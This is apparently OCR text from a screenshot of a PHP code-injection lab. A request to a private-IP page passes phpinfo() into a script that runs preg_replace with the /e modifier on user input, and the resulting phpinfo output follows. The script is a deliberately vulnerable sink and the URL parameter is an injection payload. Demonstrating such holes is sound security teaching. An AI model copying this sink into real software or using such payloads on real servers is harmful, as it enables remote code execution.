 不安全 172.16.123.102/code/preg_replace.php?h=phpinfo()
<?
show_source(__FILE__);
echo preg_replace("/test/e",$_GET["h"],"jutst test");
?>
PHP Version 5.4.45
php
System Windows NT WIN-DKNT2K0A391 6.1 build 7601 (Windows 7 Home Basic Edition
Service Pack 1) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-